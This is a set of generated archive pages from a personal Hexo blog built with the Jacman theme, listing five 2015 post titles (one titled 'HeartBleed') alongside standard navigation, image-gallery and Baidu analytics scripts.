			</nav>			
</div>
      </header>
      <div id="container">
        

<div class="archive-title" >
  <h2 class="archive-icon">歸檔</h2>
  
  <div class="archiveslist archive-float clearfix">
   <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2015/11/">2015 年 11 月</a><span class="archive-list-count">2</span></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2015/10/">2015 年 10 月</a><span class="archive-list-count">3</span></li></ul>
 </div>
  
</div>
<div id="main" class="archive-part clearfix">
  <div id="archive-page">

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/11/23/Our-Times/" title="Our Times" itemprop="url">
  

    <time datetime="2015-11-23T09:36:22.000Z" itemprop="datePublished">2015-11-23</time>


    <h1 itemprop="name">Our Times</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/11/11/Lovely-Girl/" title="Lovely Girl" itemprop="url">
  

    <time datetime="2015-11-11T12:49:34.000Z" itemprop="datePublished">2015-11-11</time>


    <h1 itemprop="name">Lovely Girl</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/10/31/hello-world/" title="Hello World" itemprop="url">
  

    <time datetime="2015-10-31T02:44:48.244Z" itemprop="datePublished">2015-10-31</time>


    <h1 itemprop="name">Hello World</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/10/31/HeartBlead/" title="HeartBleed" itemprop="url">
  

    <time datetime="2015-10-31T01:55:00.000Z" itemprop="datePublished">2015-10-31</time>


    <h1 itemprop="name">HeartBleed</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/10/10/My-New-Post/" title="My New Post" itemprop="url">
  

    <time datetime="2015-10-10T14:34:41.000Z" itemprop="datePublished">2015-10-10</time>


    <h1 itemprop="name">My New Post</h1>

  </a>
</section>


  </div>
</div>

      </div>
      <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
      <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
        
    }
  });
});
</script>










<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

    </body>
   </html>
</file>

<file: archives/2015/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>歸檔: 2015 | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description">
<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/2015/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">
<meta name="twitter:description">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

    <body>
      <header>
        
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
      </header>
      <div id="container">
        

<div class="archive-title" >
  <h2 class="archive-icon">2015</h2>
  
  <div class="archiveslist archive-float clearfix">
   <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2015/11/">2015 年 11 月</a><span class="archive-list-count">2</span></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2015/10/">2015 年 10 月</a><span class="archive-list-count">3</span></li></ul>
 </div>
  
</div>
<div id="main" class="archive-part clearfix">
  <div id="archive-page">

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/11/23/Our-Times/" title="Our Times" itemprop="url">
  

    <time datetime="2015-11-23T09:36:22.000Z" itemprop="datePublished">2015-11-23</time>


    <h1 itemprop="name">Our Times</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/11/11/Lovely-Girl/" title="Lovely Girl" itemprop="url">
  

    <time datetime="2015-11-11T12:49:34.000Z" itemprop="datePublished">2015-11-11</time>


    <h1 itemprop="name">Lovely Girl</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/10/31/hello-world/" title="Hello World" itemprop="url">
  

    <time datetime="2015-10-31T02:44:48.244Z" itemprop="datePublished">2015-10-31</time>


    <h1 itemprop="name">Hello World</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/10/31/HeartBlead/" title="HeartBleed" itemprop="url">
  

    <time datetime="2015-10-31T01:55:00.000Z" itemprop="datePublished">2015-10-31</time>


    <h1 itemprop="name">HeartBleed</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/10/10/My-New-Post/" title="My New Post" itemprop="url">
  

    <time datetime="2015-10-10T14:34:41.000Z" itemprop="datePublished">2015-10-10</time>


    <h1 itemprop="name">My New Post</h1>

  </a>
</section>


  </div>
</div>

      </div>
      <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
      <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
        
    }
  });
});
</script>










<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

    </body>
   </html>
</file>

<file: archives/2015/10/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>歸檔: 2015/10 | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description">
<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/2015/10/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">
<meta name="twitter:description">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

    <body>
      <header>
        
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
      </header>
      <div id="container">
        

<div class="archive-title" >
  <h2 class="archive-icon">2015/10</h2>
  
  <div class="archiveslist archive-float clearfix">
   <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2015/11/">2015 年 11 月</a><span class="archive-list-count">2</span></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2015/10/">2015 年 10 月</a><span class="archive-list-count">3</span></li></ul>
 </div>
  
</div>
<div id="main" class="archive-part clearfix">
  <div id="archive-page">

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/10/31/hello-world/" title="Hello World" itemprop="url">
  

    <time datetime="2015-10-31T02:44:48.244Z" itemprop="datePublished">2015-10-31</time>


    <h1 itemprop="name">Hello World</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/10/31/HeartBlead/" title="HeartBleed" itemprop="url">
  

    <time datetime="2015-10-31T01:55:00.000Z" itemprop="datePublished">2015-10-31</time>


    <h1 itemprop="name">HeartBleed</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/10/10/My-New-Post/" title="My New Post" itemprop="url">
  

    <time datetime="2015-10-10T14:34:41.000Z" itemprop="datePublished">2015-10-10</time>


    <h1 itemprop="name">My New Post</h1>

  </a>
</section>


  </div>
</div>

      </div>
      <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
      <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
        
    }
  });
});
</script>










<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

    </body>
   </html>
</file>

<file: archives/2015/11/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>歸檔: 2015/11 | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description">
<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/archives/2015/11/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">
<meta name="twitter:description">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

    <body>
      <header>
        
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
      </header>
      <div id="container">
        

<div class="archive-title" >
  <h2 class="archive-icon">2015/11</h2>
  
  <div class="archiveslist archive-float clearfix">
   <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2015/11/">2015 年 11 月</a><span class="archive-list-count">2</span></li><li class="archive-list-item"><a class="archive-list-link" href="/archives/2015/10/">2015 年 10 月</a><span class="archive-list-count">3</span></li></ul>
 </div>
  
</div>
<div id="main" class="archive-part clearfix">
  <div id="archive-page">

  <section class="post" itemscope itemprop="blogPost">
  
    <a href="/2015/11/23/Our-Times/" title="Our Times" itemprop="url">
  

    <time datetime="2015-11-23T09:36:22.000Z" itemprop="datePublished">2015-11-23</time>


    <h1 itemprop="name">Our Times</h1>

  </a>
</section>

  <section class="post" itemscope itemprop="blogPost">
  
